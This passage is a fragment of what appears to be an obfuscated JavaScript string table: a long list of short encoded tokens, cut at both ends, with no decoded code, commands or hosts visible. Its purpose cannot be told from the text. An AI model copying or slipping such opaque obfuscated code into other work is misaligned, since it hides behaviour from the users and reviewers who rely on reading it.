Hue','FtGqwqO','W4HHWRFdHJm','WRddPx/cV3S','WOxdOvtcRCot','W49vyCkwaa','WOyTW7L9lG','W6aRWPnpWPe','ASoGrJ7cPa','W5rizCkndW','WO9nnMtdNa','rSoKW6pdG8kb','cuxdJZxdSG','W6ZdPCkpWQZdPG','W4epWPblW4C','pSoyWRtdSLu','vCo+WPfKuq','AvnxBmof','bXBdV8oGvq','d8oww1Cm','bmk5WQdcJCop','lsPXW5ldKq','C8oKW7tcKZC','W6FdSSkFWQ/dUa','cmkjWPDBW78','W5BdUCk2emoT','r8oOW6xcKqm','z8oVxJJcUW','WRBdINpcRCkW','d8oew04v','taddPaqF','W7FdTmkwWRZdUq','bSkiW4CbW5C','W4v4W7FdQXO','qeWvDCk9','yYpdQmopzG','aCkQWQJcLmoj','W7BcVCo/v8o8','EICvtGO','v8kIjSk9WP0','kCoTWP7dPSkj','W5/dRSoWWPpdGW','axztvSog','W4hdICklj8oQ','WP0JWOTYiG','zCk6WQpdKSkK','WOxdMLVcS1u','F3fnCSkJ','WOCNWRZcMgi','W7iPtSomWOK','W6H2dMhdLW','W55aWOCsWR4','bCk1WR3dOmol','uCkdW7xcJtm','FCkGWOD7Ba','as8fWPeA','WPK3WRJcL2i','ymkgWRrTW5q','W4W3zmkWWOy','WRLosSkvoG','W6CjWPT6WQ8','W54SC8k/WOu','mWJcNmoyBq','W59cW77dPfW','W55bAHFcSq','gmkGcZdcJG','WO1mWPhdKbS','faCXDmkV','WPpcJCoRu8oK','mta4DCk1','WO9ToLddNW','WPOxW5jLrq','lgfoW7pdLG','fY/dTSkFqa','W43cMmkoW4ub','ACkEW5uMW7m','W4hdNCkAk8o0','W4zBW7LtWOu','WOddLLBdVSoF','EfnNtmoA','lG7cNmohBq','WP7dRK7dKmoB','W6ddMCkXfmoo','vSoiWQLVrq','qrldKJGX','WRldTCk4C8op','DSkVWRRdU8kg','WRNdJ8kkWQZdUa','WPCuW4H9ya','W67cM8k/WPRdNW','WRm2WPKsWRa','g8kVWRdcMmod','AKzYl8oR','exZdJcpcMq','zdpdTmoira','W47dTCkRnSoY','psSWz8k0','aSkwWRtcNtq','W6udxCkIWQ4','WPqkW5HtoW','W61ShNddMa','fg8rW6NdOa','W4C/WP91ma','l11MW5/dPG','bSofbc3cTW','E8o/wYBcQq','WPmgW5dcSNG','xmk4W5SpW5m','g0RdKZNdRW','W5rZWQNcVJW','W59dyWFcRq','gmkXiZVcLq','W5PMW6VdTqq','WOrIWQRdKry','W6eqrSkAWOW','W6FdPSkuWRZdVW','W5b3WQVcQYi','W7DfAIFcSq','W6qoWPf7iq','W5vKW4ldSgK','WOJdOSovCSo/','W7ulr8kq','imkvWO/cQJq','jmknWPtcKr4','W5TnW6ddUK4','W4ZcMCooDSoN','W40JyCkWWP8','W7n8BbJcQG','W5tdVSkBW6RdTq','WPKmW4xcM34','zCoPvd3cRG','W4hdGmoqWO7cMW','W4XgW6ddP0C','W6BdV8o8W4yQ','W4jVW6hdSrG','WPq8W55ixa','l8oYw0OV','arxdTCo4qq','kSo/WRpdO3K','WP4AW4H4tq','v8oVW5pcKXS','W5XGW7xdTGy','W6DbW79NWPO','WQyrW5dcSLO','W4WHWQXtWPm','gSoLW4NdNLu','WPDfxSkAoG','ax1XWQhdSq','W7ZdS8kwWQ/dVG','W4DoWOddUMC','l8kxWO82W7m','W4TjW5BdKIq','W4bCh1NdVa','W67dTmkEWRZdPq','W7/cPComq8oN','W6XXW7neWPK','CSkdWOhcHmko','ytmUWPq9','W4rBW4RdScy','D8kZfrVcJa','W5JdNCoCWPVcGW','W7ldQCoZW4eS','W67dSCoIW4yP','WORdK0FcVLq','qmk7oSk9WOi','W7pdQSoHW5OJ','W73dU8oVW5q+','W49yFCkEhW','W7NcUCoNs8o4','W5rndLpdVW','n1XWW5pdQW','W4BdImksj8op','WPddR0ZdMCou','WQbZW5jEW6y','xgfKCSo5','W7BdI8kmWPldHG','kgTrW5hdSq','lYCJB8k0','W64ZA8kBWP0','W5W2WPn/WQq','xmoRW6FcJGW','W6DWWQ7cTcu','W4fdW6XBWOK','W6K4WRqsga','WPJdOvhdM8op','W6r1W7BdHu0','W5fzA8kaaW','W7y6WOz0ia','wmkUAmk+WQ4','W51NW7ddSaC','WOpdSutdLCov','WRjvWOBdHry','B8o8wIZcPq','gWursYS','x8kfnWhdNq','W7FdV8oZW5qQ','tCk0nSkLWPi','q3fOzSo5','BSoNuYlcSq','v8kMo8kMWPy','qSkVzmkPWRa','W7pdTmkuWQxdQG','W7NdMmoeW5yG','BXZdHWeX','WOqtW49trq','EmkPWPddHSke','W5nvW6VdSKy','fSk9cbtcNq','W6zOg3NdKa','WPRdQvhdKmoC','W5LaW7rhWPS','WPP/ab/dLa','umoUW5hcLJK','W7/cR8o7smo7','y8outfy0','WOuzW5HMra','WRzhWPRdGHy','uSoJWO1QCG','gGa4ECoz','WPhdN8oyWRTx','rSkFEmkZWOm','W4bBW6xdSIe','WRxdQSkYAmow','W6pcO8k3W5i6','lfftWRtdNG','W7BdPCkwWRpdQW','W4fAW7ryWP4','Dd8xuHW','qSkqpbZdKW','bK3dSaRcMq','imkyBahcPW','W4KWB8kVWPW','qaJdPWqE','WRi1W71ovG','DNHrBSoQ','yJOYWO4Y','W57cHmkmW5qx','mKT5W4ddSG','hSkEWP9sW64','W4/dTCkkWPFdGG','W7HkhxddMW','EbNdTmoUwq','W6DrWO3cIIe','W4nPbLddPW','m8knWPtcHbO','W7RcPCoLuSoN','W43dNSoiWP/cGG','qdFdNaC9','cCkJWQdcISog','W51sW7fBWP8','cuFdSrVdHW','W5pdNCoyWPJcNa','W4nhW4/cIaa','pSkdWPrrW4i','W7NdS8kjWQBdTG','d1ZdKJhdMG','WQDIWQ7dJsq','W4zGpLFdIW','WPRdOKFdNmoy','W51bW7fcWPW','F8kwW4uIW6y','W60lWOfDWQq','rmklpbBdLq','W7GTWObMiG','gsmKqmkd','lmkWWObSW5C','W6RdJSoZWRTx','pmkeaXVcIG','k30zW4TP','WQSIWRpcNwC','tuWzW55l','dq7dQ8oHua','BaO7xsC','W4yJWO1VWRa','qSoHW4hcIXC','BSoOwIdcQa','W4fYWOddQfm','W7lcOSoJqCoJ','W63dVSktWRRdPa','WQhdS8kouCop','tCkfgCkrWRi','W55zW7HbWPK','W43dTCo1W7mn','gH3dPSoRrW','jmoNWOldU8kz','o8oAWR/dV1O','WO7dKuBcTv0','W47dRmkDWOBdMW','WRKNWRFcNMe','tSocpmkxWQG','W7T7fwtdHa','FZ4UrrC','W6j2WRtcScK','W51YqXxcOW','uCo/WQZdSxm','vSkPjCkGWPa','WRtdIddcUuC','W6xcUSooDSol','WRXFDGpcMa','W4vQW4/cK2y','pwddM8oqW4G','WPRdSCkOdmoD','W4rmsSk5WP8','WQJdOSkZAmoz','bSofWQpdHvi','Es0cWOOC','DJZdT8onwq','W7JcMSoDt8ow','WRtdSmkRE8ot','W785WPbXjG','W4HQlqRcVq','W6mxwSkdWOO','DZRdOCozra','W63dICoXW5eZ','yrddNGr+','EYasvGC','W5XuW73cK18','hHJdJ8oEtG','W4zNW6VdQrO','W5LkFCkwha','WPZdPK7dG8oy','xCofx8kPWRa','W6CHWQH3gq','iSkfWOhcHbC','WRLutSkWaW','d8khWPjrW7O','W7m+BXNcMq','qSkoWPtdRSkD','W5TfW6BdQKK','ytPEE8oS','f3ZdGZZdGG','W6mLWOH+oq','WPbHtmk1pG','qSkQzmk1WQy','pMRdMt7dHa','W5JcPmo/WQpcKG','z8oQvtRcPq','W5nis8kFhW','W4erb8kuWQa','CN/dPXNdTq','W7xcImoHCCoN','W4n1dvddMa','WPJdTuRdNCoD','zSoKrYlcSa','W6NdT8o4W5mJ','hSoeWQdcMSkn','W7VdNmoMW4Hx','W6iUWOTYiG','BCoXvstcRa','FSkYDSkwWO0','qNFdVbqZ','WOfUtCk9jG','cMPyW7/dIW','W6VdTSo6W5K1','iti/BSk6','W4WWWOHVWQO','yI4krrO','W6ikW6LFiq','C8ksWPRdRmkK','p8kfWPtcKrm','W5K8WPXRWRu','wNPIrSop','rCkna8k0WOG','zZRdJCoDW6O','WP0lWPzDfG','WOGjW75/Da','rSoUW5/cIWG','W5e1BSkHWOK','W5hdMCkvnSoX','DxOiW41W','WOFdQKtdR8oB','qefruSoO','u0CiW4Xo','h8k+FLem','y8o/W4tcQHO','qCkPWPxdMCkk','W59gW7rAWPG','W5mYy8k9WPG','yCoQtIhcSW','uSoEW5hcRJW','W5W5WRnVWRG','sSkXW4axW5C','WQyVWPhcTMa','wmkPWQRdUCke','WRrkWPBdGqu','W7PnW4xdNcS','W5TFzCkydG','x8kDWONdRmkC','e8kaWR03W7S','W7BdTCksWPpdMq','ymk6j8kNWQy','W7dcTmoJxCoM','BZJcNsGe','W4ddHmooWOBcKG','WRvfWRdcRrO','W41EW79FWOu','W6nSWRJcRZO','WONdJLlcSey','uuijW4TB','WPGoW5fLuW','CZumWQbq','W5RdQCkgWQFdUa','W55+W7pdVae','qCkdW4KYW5S','yGOwsZi','sCkBW7ORW7m','fmkUlq3cJa','bmkVbrdcHG','W7RdR8opWQxdOq','DSowofux','h8kZbqJcGa','pmkeWO7cHbu','W57dVSkoWOhdHW','W7BcUSoJrCoM','WPjJtCk0jW','W4xcN8kcW4ug','C8oSWOHeFa','AMStW4vk','WQ/dS8kVDSok','W4u1EmkHWOa','W7yNWP92lq','x8k9wmolW4W','WOaWW4xcNxy','W7fIWQNcTsm','xmojvGpcTa','z8oRss7cPG','ysWlrGK','W6uNWP5Vja','W4vxW73dS0C','W5zmW6FdUf0','vLWPW69v','W5hdJSk3WQNdTG','gSkIWO/cVCom','WPW3WQFcNwC','W7z9qmklka','W7zxW4FdHZ4','W5zBWQJcQYC','W4BdS8kxWPhdJG','hCoiwfai','WOrIWPldIXy','W5K+AHNcMa','yGypWRa3','thXNC8oo','WRq8W65Ewa','W4bCi3pdQG','W4vsDWpcSa','r8kVWONdSmkt','wmkdW5hcUc8','W5LEW6DnWP8','W4rBBrJcVW','exZdLdhdSG','EIZdTmoouq','W69Gd2BdNG','WPhdTf3dMCos','iI4IEmkH','W4LJbv7dTG','W7xdVCkvWQZdPG','ycyXWPW8','W7xdV8o7W4CY','lraBrCkG','W6FcUSoMxCoQ','lCkpgmkYWOa','W7BdOSo8WQtcMq','bmkVhW','lmovWRhdPfG','WOe4WQZcLh0','WQyiWQjVWPm','W7tcPmkIW5q6','W6bHg2FdMa','W7DXWRFcPsK','W4XfW6TtWO4','px3dOSowW6C','E8kuWR0bW5C','W61ZWQFcTdG','W4j3rSkdpG','zvTqtmod','uCohWRpdRv0','W6xcPCkIW6uv','aCkiWPvzW5m','W5iQWOXXWR8','W6NcQCkMW5yI','W4e1WPH3WRS','n0zSW47dSG','WOegWQFcUxm','jHVcICo4vW','c1JdUrxdTq','ydxdU8otta','mmouWRtdOvq','dmkVWRtcSsy','qSkcWOhdUmkl','W4tdH8osWO/cIW','W5fCCX3cTq','W48SWO0hWQ0','WPGLW71VqW','WOeSWRpcG3S','Fs0xtXq','qmkDmtVcUG','W6eYtmkdWPu','kJO/y8k4','W7PrrZhcIq','BSkbW5COW7a','rmkKj8kYWOa','cXhdN8kklq','E8oXvchcQq','W7BdU8kpW6RdPa','W57dQCoJW5Dc','W7KCWO5Bjq','ycmuwby','cCoxDv4S','WRZdI3VdSG','EmoGuJNcUq','oCobWQJdSLy','W73dS8oJW4CP','EtGLWOy5','D8kOtmkaWOu','qfCsW4bX','bmofdqNcPG','gmobw0as','W5C0ySk7WP4','jCkeWP/cLXK','bKtdQXxdOq','yWS1Bd4','AtVdRSoysa','eK/dQHhdLG','nuL7W4VdTG','qSkBD8kKWRe','WQrBW4xdOhi','W6NdJCkqrSkm','yY4msay','A8khW4acW7m','BCkFWO7dP8kH','W5/dS8ooWRtcKG','levDW4ldHW','neDZW5FdTW','WOGLWRlcMMC','cLldRr3dOW','hmkBWPnwW7e','W6RcVSo7q8oN','oCo/WQJcJ8k2','WQhdOCk4CSos','tSkCWPtdV8kn','uuuPW69X','j8oEWQ0pFq','zCkiW5CKW6y','bmkAWP1qW7S','W4LBW75dWOa','FKfNl8oU','ymkWWQvXW7S','e8kJWQJdOmoG','cSkYfrdcGG','qSo8W4xcMqq','W4zKDXBcQa','l8kJWPlcQJW','W7RdUSovW4Sy','W5ldJSkqlCoY','nSo+WONdUCkq','B3tdMIi0','ACkvW5u2W7C','bCk+WR7cH8om','WO7dHu7cPKS','rSkwkHtdMW','W5y1BSk1WOK','dCkMfrNcJG','FmoLwtBcQW','axXJC8oO','s8knbmkJWOO','WQPuWONdLGa','W5tdLmkeW7/dGG','faBdOmo5rG','WPFdIcxdNSoA','mbVdTCkFrG','W57cJ8kAW4yz','fSk2WQxcJ8ow','WQ9eWP/dHG4','gSkdWQddTCof','DttdPmohsW','vCoUW5hcLX4','W7zKWRNcLtq','W6tdSCksWRVdTW','jv15W4RdTG','q8k5z8k4WQO','aCkJW7H2W5O','W6BdTmoGW4KH','j8otWQVdO08','WOyuW4LUwG','WOldRuNdHCor','h8ozWQJdJ8k2','W6NdOCkkWQFdTq','W5iGASk6WOW','ztOXWPyI','W7DwWQRcHaa','g8kOWR7cJCou','dmoJWOxdMgm','W4ddJSkol8oT','W73dPCoIW5a0','f8ozxuWh','W6O9WOvWmG','W4iIWOn6WRu','vCo1W7ZcK8oV','Bu5jWR0A','W58wCmkMWQ4','W51TW7hdSa0','W4nPW6tdUq0','fSk9WQ3cHSoa','W7BdQCoVW5GU','nSkqW6pdG8kE','W5jhav7dTG','BmoRWQP1ua','W4jaoMNcVq','WQK+zX/cMa','kCkyWOJcLrO','W4aUWPTVWQO','WR5qWPFdMG0','WRWrWPhcG34sxmktWQlcKbm','WQKaBmk7WPG','vmkrWPFdP8kc','iZSZA8kH','tMXaECoS','smkqob3dKG','k8oYWORdTCkE','W4BdPmk7WRFdGa','oJeKDmkY','s8kiACkFWQe','twn/B8o+','lcS4CSk9','BSkjW5WTW7a','umozW57cMY8','zCknpWJdMG','W4OHWOLXWQO','At7dJmoMwG','WRNdO23cUmo9','cLVdRmoXW6K','omoAt3SR','W43dV8o8WPRcGW','td4lWO9a','W5JcNSkbuSoV','l27dR37dUG','lSkSiYZcNq','W43dOmkwWRJdHG','xSklWOVcLJZdJKa','W7FdTSkoWQ3dSa','vf5ZW5HK','kSoDWOddVLe','qH3dTHWD','i8kiWQNcPcK','rIu+WR4V','W7xdRmoVW4KT','W7zGtmkzcG','WRqlW796rG','W4ddMCoPWPpcUW','nZe+D8kU','oCozWQBdM2u','gfBdRGpdSG','W7ldSSoYWQZdHG','khZcJGpdRq','W6ZdKmk7WRddIG','A8kbW4KQW7m','WQhdHSkUB8os','W7ddSCkjWQhdNG','W7pdNCo0eCod','WQ3dLN7cLwW','W712WQBcScG','ymkiWRr5W7W','FZRcMmojjW','k8opWQxdOve','W4f4W5rNWQW','W4ZdK8ktkmoK','f1ldSSo6W6K','WRWLb8kYWR8','f8kBWP9tW7S','rCkljaRdIa','rdNdTWGF','W5JdTCkwWPpdHW','W4a6z8k4WO4','zSkhW4uYW64','g8k/WPD8W4m','hSktWOvsW64','amoXqeal','ySkYW7qZWPS','E0yDBX0','W6rodMddNq','uSowWQr1xa','a8k7nHdcJq','iJxdQ8oFzW','W6ZcK8ovW5iX','WP8NWQNcNhi','wSkNnmk5WPi','kZO4D8kL','ESktW50XW7O','W7uSAmkcW6e','rvSpW4bs','W5ZdMCk5WPldHW','zvznrSoB','WRTSwSkckG','eGCVuSoz','W4RcHSkrW5ac','khZdUIpdNW','W4JcGSkBW5mA','xhOYW6na','W5dcH8krW5OD','W4zxEXhcQG','vH7dQqmw','fKRdPHZdOq','W4HxW75EWOq','kCkyWRtcTHq','W5/dHColWQtcLW','xmkDWPtdSmkp','WP0MWRZcSeC','qbVdUWuD','W7DTnNBdOa','e8o5WONcMSkb','W6JcQSo4A8oS','DdNdRSoswW','yJ0ctXa','hSkCWOXCW68','jSkgWPFcKHG','WRBdSfFdLmoq','W57dICo3omoS','DY0MWPqZ','W47cJmk7WQWg','W7D/WRFcVI8','W5ZdSSkxWPtdHG','eNxdSCoGW74','W7VdUCo4W48Z','t8k9FSkHWQq','W4pcNSkmW5md','W63dM8kkWPNdPq','W7L2WQBcQIC','F8oLW5/cRa8','k8ofWRhdP1K','lSoPWOFdRmkm','W6/cMCkGW6qy','W55DyCkAeq','qrFdTbqr','yIm/WPCU','W43dHCowWPJcLG','DtSOWPuY','W7qWWPrZma','W5bBAblcRW','nCoeWQxdOfi','hmkPfbZcIG','WQb2W61dWPS','WPu8WRj6zG','ffNdVmoGW6i','mCofWRldUe8','bLddRCoOW6e','WOKZWQBcNMm','W5TgqbVcVW','zJ4vxqa','WRmOW75EEq','WQDBWPddGa0','WO/dQ0NdGSog','WRTfFmkfoW','W5bHW7VdVra','hSkZb3BcGW','imkold/cSa','W61TbgFdSq','W5PPW6NdSrK','jCoNWQZdR8kc','WOisW5jLtW','fSkjjXVdVW','AxzEtCoS','W47cRCo4vmo6','W7fTW7FdU2K','w8ouWRT1wG','WQrWWPxdGhO','WOGyW51Uqq','omogWRldNZK','hmodqeeB','W7zGWO3cPd8','cmoFw1Sr','vSk6jSk4WO0','c0VdQr/dUW','W6VdK8otW7uk','W4NcVCoovCoi','s8kCW4SiW4W','WPRdUSkyz8o0','k8kBWP52W4u','z8kAW4eZW6a','W4dcJmkaW4ms','W5ZdLmkzWOhdOW','W7RdV8o+W4KV','fbtdVCo2wW','DSoVrJ/cSG','W4nUEmkggW','W450W6ldN0q','zmklnqldLW','W5H+BddcQq','w8k/Bmk/WRa','W5uYtCkvWOK','a8kjoZRcNa','W4ddGComWPhcMq','DSkVWRRdR8kg','W48RWOjzWOG','W7rcbmk2aW','w8kvWOVdVmkC','zYmQWPq2','tSoZFI3cLW','yK10l8oV','vCoMWODMuW','W6r9W6xdPWG','waZcNq4d','tmoOW5pcNWq','f8kirHBcGG','p8kvWP/cQaG','kXFdNCoblq','ya8tvXW','E8oMW6xdOwa','WRpdHupcMvq','W44UA8kUWOa','qmkRm8kZWO4','c8ofW7BdQSkC','jCkJgY7cHq','W53dMSkXW47dUW','xx1OzG','W4RdJmkSWPa','rrFdUWqh','s8k9iSkKWO4','W71FzbhdLa','WPTLWQVcHtO','FJ8+WO8W','tCkdlq7dMW','y8k6WRZdUCkD','WPhdNSo6W7OH','g1pdUHlcMG','CCkngCkKWP4','W7nuEHhcVG','smkooqhdIW','W6tdPmkeWRNdVq','WOSSWOZcUfa','nX3dK8oLra','WRnuWPldGaa','W73dLmkOWQhdUa','d8kYcqhcKG','W7NcMmoRDSoh','WPLPt8k+pq','W5JdMmokWPJcIW','s8oEWQvVxa','p8oIWOJcMSko','W6FcV8krW7i6','tSkKt8kdWQ8','kCkBdq/dMG','W5iKySkGWOq','WPmZWRdcLMi','DZOXWOyI','m8kxWO3cKrO','z8ohwsxcSq','AeylW71K','rbxdPXOc','WPLMrSkSjW','W58Zzmk2WP0','xSoKW5lcIW0','W4RcMmkpW5Or','mJaod8kU','ptRdT8oBW6i','W7v7fMxdNW','WPSMWQtcLMa','bK3dSMVcMq','W4mfWPfjpG','WP91smkzcG','lCk+WRTmW7u','WPW+WR3cN3C','WRnaWOBdGru','W6TCW4pdSa0','WORdMv/cSeS','W5VdQ8k7W6RdJG','W5FdKCkCnmo2','FHG2WO9v','x8o9W4RcJXO','W7r1fhldKq','W7bZWQRcOZO','W507E8kIWO0','WPitW55tvG','lmo1WPpdP8kN','nwbjW5ZdTq','W6xcUmoTBmo5','WP0uWOZcNf4','W5PMW7BdUWW','WPG2WRlcNwW','W6NdS8k9WPBdNG','W4JcISkmW40h','x8kLBCkOWQq','A8kfW4ycW7S','sKmAW5Ht','vv4YW55a','W4rjW6VdV0G','aSo2Ft7cGG','WRxdVCkZESow','W40wsmkEWQe','As7dTCobtG','WQZdTSkAdmo/','q8ksjH/dGq','r1S+W6fV','w8kgW4OHW6q','sCkQmmk8WO0','W4CiW6LFgW','ACoZwstcUq','zCoTuZpcPq','uv8AW49n','W7VdMCkQWQ3dTa','o8oPWPVdSmkk','DcZdSSofrG','ECkke8kZWOe','W4XzW6HeWOu','W5tdGmonWRdcUW','lmoDu08B','WPKnW5zLtW','W5ZdH8owWOpcMa','h1VdPWhdVW','W5a4WOz2WQu','uLqzW5Hn','uCopWQXUDG','g8k4WRlcMCop','W7ddLmk6WRVdPG','W4ZdNmozWPVcKa','EYSxrr0','WPOXWPpdQNK','E0bjCSoE','W5TFCSkncG','WOLUqSkUmG','BcvHmte','oCkhWORcKXO','W5iVWRzjnG','W5hdGmkknCoT','W5/cNSkeW7ym','W6DQbwldGq','tmo+W4ZcKHq','W7BdHSoYWRVcNq','W4XFACkuhG','AZ/dNsKI','xmozW7tcSWe','WQLpWO3dLqy','drFdTmo0vq','W7RdICkZWQZcUW','W5SIWOvZWQ8','oSkgWP3cGX0','edRdN8o5W6C','uCo8W4lcNW0','bSo7W7xcIGe','WOpdPLldLmok','bmkHWQZcH8of','j2TiW5pdPW','WOJdLfhcLta','W5zCWOdcLc8','W41nWPNdUX4','rCk6pSkLWOy','WP/dQv3dJ8oh','sCkfoWldKG','srJcNqCG','x8oSbb7dUq','BJ4IWPKP','kCorWQBdPKm','zcFdS8ojta','hHxdTSoNqq','gfZdTqpdHa','rCkuWPhdOmkv','rmkpWPZdQ8kD','WQ/dI2tdRmot','fvldSSoUW64','FYCxwrO','W5BcHCkoW4ue','sZNdNcf+','W4HkWPhdMX8','p3JdJ8oAW78','W7RdGSoCBmo5','rmkpWQJcOHO','f8kvWPL7W5K','pSkuWONcKbq','W6epWRFcSKi','W7PZWRNcRcS','W4qJAmkseG','WQTtx8kckG','W4lcR8kIW5OI','k8ofWRBdRvi','nCozWQtdSu8','WORdL17cOLu','pL/dPGddJG','W4vWW6NdTHG','zSkFi8k+WP4','ycatrrK','W71izadcIG','h8kEWQXpW7u','xqddOrus','WPrlWPxdLIC','W7VdRmoKW4CU','W41yW77dUuK','aryiWPLa','lJeICmkX','gJmWsmkz','W5XeWPneWOq','AKjeuSoE','yJicvba','EdKpxai','amkqWPHiW7a','WP/dSMlcMx8','fKFdTGxdTq','WPZdRxVdHCoW','WOGjW59Ztq','tmofWRf5rW','W4SVzSkHWOm','WQr+W4ddNb8','DJectX8','WRVdK8oNWRFdOq','W6hdGCo8WOFdTa','WQflWONdMq4','q8ouEe/cSG','W7vBnKldUW','WObvmSkQlG','rSkfWQ/dTCk5','wSo+W58aW5K','W4/dJ8olWOBcJa','nY4KB8k0','rCoIEdNcPG','imkVWR/cM8oJ','W4tdI8orWOhcGW','W51rWOdcGG','FI7dTCoeua','WPGGWQNcIxO','W69LawBdMq','ACoVwcpcPa','ySo7W6FcJrK','lSoaWQJcLSop','bCk+F1ur','qSkLvCkrWPa','gmoEuf8h','WQldVmkWESop','zCkJkZJdUq','u8ofWPVdJCkB','lmo6WOddT8ka','tKr1t8oL','aatdO8o0rq','EZ41WOGT','W7ddRCoVW5O2','ymoLwIlcPq','FCkwW5xcKwa','ySoEWQJcKc0','svOPW7DU','W7iqCmkuWO4','WRtdVmktq8oU','ySkoemktWQ0','W69IhgtdIq','W6xcPCo8xSo7','W5LBW75dWOK','x8onWQ94tG','W4tcL8koW4yA','WPOXWRJcNxq','wCkzWPhdPmkb','hKZdPN7dVW','idJdQIui','W5bUW7VdKeW','W7RdKSoZWRRcUW','W4ZcM8kpWPBdTq','W6/dU8oWW4mU','W47dT8kpWP3dKa','WRPBWPpcGu0','Ds8LWPG8','tmolWRfNuq','W4hdGmkqomo2','W4fHWQdcSIi','ncqYzmk9','lCkom8k9WOq','rCkymGxdIG','W69fW7DcW6y','W7NdPSkpWRFdTa','W75tW4r5WRK','W4hdImkmmCo1','W71oW4VdNLC','imkbWQ/cSGy','n8kwWOFcI8ou','ocSGECkZ','WQxdK0xcRf8','W7RcVmoSsmoR','A8oJstBcOq','W5HsW5tdPay','W50FWQ9RW4C','W6zjW4ZdOI0','WQJdPCk0zmoE','W7xdUmkBWPZcRa','WQ/dVSk+BCoF','W59DW78LWOi','bSkiWPLsW6m','W77cQmo6umoM','gSkHWQNcOd8','WQZdK8oaAmoz','W4xdUmkhWOZdGa','jKn1W5BdVa','WOyCWRJcShi','WR5vWP/dJbe','g8odwLen','f8oDr00g','pvpdLdhdHa','W4ddJCoBWPJcNa','W6jhW5lcNs8','W4xcU8oByCoa','fSkxWOjEW7i','A8kNmwldLq','WOGbWP/cNhW','lCkdW4JcUc8','EIensGu','zSkcjSk5WQi','rbFdOSoprq','C8ofW4/cIZS','FY/dSmoAqa','F2fNC8ov','qSkksCkJWOm','W7RcH8klW6RdNq','W6ZcQ8oRq8oO','W7FdSCk5WQZdOW','cCkOWQhcMCod','W5fEDa3cSG','u8kTp8k+WOu','tCkrWOJdOSkF','W41LW6pdVM4','W6tcRmkBW6my','vZawEqK','o2fiW6NcNq','shtdKJSs','fbtdOCo5ua','t8kVoCkZWPa','gXRdSmoPwW','bfpdS8o1W6G','W4Dvz8khha','W77dPCoMW5aU','W6qRWOzpjq','rSkpjahdMq','W6JdV8k+o8o7','W6ffFmk0ga','FcFdLmoctG','y8opWQJcUse','dSk+ueag','c8orofyo','BmkPWQBcRCox','WPKiW519qa','W71LWQZcRsm','nuX9W53dTG','D8oAWQVcNIi','WPr3r8kHla','lCofiqlcTG','W5jIEvpdVa','tCoHDcBdJq','W5ziAWdcVq','W4VdGmkohmoM','W5TCW6XjWOe','WOysWQZcH3q','zSo1W47cLwa','n8oNWQBdPSoJ','BXWoFHi','WQ9fWPRdGGC','wCo3W4NcGaq','WObKrmkPkG','sCkBnaRdKa','gWO7AWq','WPKKWRlcKge','FdeCtbW','WOePW65MFa','AdtdTmozqG','W78iW7XRoG','D11ivmoe','W75zW7HAWPK','oSoUWOJdR8kD','W6OZWPX/WP0','WObeAmkIhW','tSk/nmkTWOq','FSoXsr/cTG','WOFdHdddOCoo','imkAWP7cR8kS','wSo6W4JcJXS','sCkPBCkQWQa','AvverCoD','nJiNAmk5','tmkwjHNdJa','qCoRW5pcJWi','WPyfW4LQwq','W6nLW7hdKIu','W4JdL8kbxmom','W442zmkJWOi','imknWPJcNXG','CmkkW5ORW6e','W5BcJmkoW5qm','vaddVHWw','W5ZdQ8oeWOlcRG','WQjjC8kbjG','WOJdQ8kpE8oA','qXxdNZ9+','WPtdTetcLuW','lhZdOGtdUG','xeixWRvf','omoJyMOQ','lCoIWORdSSkA','cxNdQ8oWWPy','t8klWPxdUSkT','W4HVW5hcNr8','hSkjWPdcPh8','tmowWRDTwG','FCoIWRvsmq','W4beW6XhWOa','aSolsXJdMa','W5zwAtdcOW','W5FdLmoNW5VdKq','q8k5WRRdUmkX','FfHsuSoC','W6r6hgddMG','W7DItbVcMW','W6Wbj2NdNG','yJi1WPK5','e8k3WP3cGmoi','WOy8WRVcH3W','W67dUmkFWQhdUW','BbTjWReS','WRXrqdxcRG','fmksW602W6u','qXNdPaCt','EuyQBqq','lcuXzCk/','W4ddGmojWP7cGW','WODjW7ddSdW','W4jvWPjEWP0','cCkqWONcNaq','W5m+qtVcVa','WRDmWOFdKr4','rCkMwSk4WPS','W7BdQCo9W4OV','gmo/WOjDW5u','WR5rWOJdMHO','W6nUgwddIq','cfVdTSo5W74','y1KEW5rB','qbldPrSi','ECkgW4q7W7K','iSkVWP/cGXy','EsuWWOOS','W4zCWO7cLKi','W5HbW7jbWPW','x8kwWPhdRSkD','WQHKwmovaW','W4VcJ8koW6m3','rCkimaddGq','y30EW55b','WOldV0BdN8oo','xCogW4/cSWa','WRTizmk9pa','W78OWPzLoW','lKvMW5BdOG','W69UWQZcPcS','WPBdP0VdGSoC','t8koFSkcWQ8','c8kTWR7cJsK','W4ddV8ovuCow','lCk+WOtdOmoq','W7eHWOfXla','wq00EcC','W7bNgrNcSG','WOtdRSoUWQ4x','W7BcUCoMs8oR','WOjZW4LTta','W7KNWPrLha','FCkGWObLEa','W4v4wCkHka','W6f/WQJcPZG','BCoTvZ/cTW','W78AWPtcJvC','A8oIvcFcRq','lSoBWRldRea','bSkKcrBcKq','s8kspbZdNG','W7C4WO9+bq','vCkGF8k/WQu','WO9mogddVG','WPGLWRRcIx4','WQpdQ8kRzmoA','W5OgWQK','W4/dK8khWOpdGG','W4pdLSkCp8oQ','W6tcRmklW6mx','WQ1tWOtdGHO','b8kIW4tcRCop','xG/dHcKX','W61/W5aWW6y','auHDW67dKG','udiPmqO','q8opW5/cUXy','abxdO8oMqa','l8kxWOpcNbC','W5rbDXNcRW','W7FdUCo9W6SZ','cCo/EZyh','W4ddGSkbl8oT','h8oKwu8q','W7BdImk/WRBdTG','WPOPW4X1yG','iCkRWQtcH8oe','W5HWW7JdUqG','yteDwHy','tCkoWPxdI8kX','W5hdNSksmCoQ','W6ZcVSoPsCo9','sK8xW41h','WQRdSSkRmmoW','W4tdPSkzWORdLq','Bc8asay','DZRdPCoimG','smk5Bmk4WRq','W5ldUmkqu8or','WQJdVmk5B8ow','WPtdH1ZcPu4','WPvOsmk/kq','cfFdSHRdUq','W5eUzSkXWOi','ptuNECk5','d8kZWRDuW6u','umkXpbBdLq','BmoUW4VcLqa','vSkGiSkMWOW','omoMWP3cJ8k1','W4nMW7ddVam','r8o0W4hcJG0','WORcRK7cH3y','WPNdKmkxASo5','lv5WW4ldQW','W7fJhN/dIq','FSkFt8kzWRa','p8kAWPpcNXK','rmoFW4NdVxu','e03dUmoUW7K','WO3dJKdcVva','cmk8WQpcISot','pSo8v2WN','WOveWRhdGb0','zLJdSCoDAW','WQTMWQ3dHX4','h8k/gHtcPq','p8oLWPFdOmkp','cCkPeaJcLW','W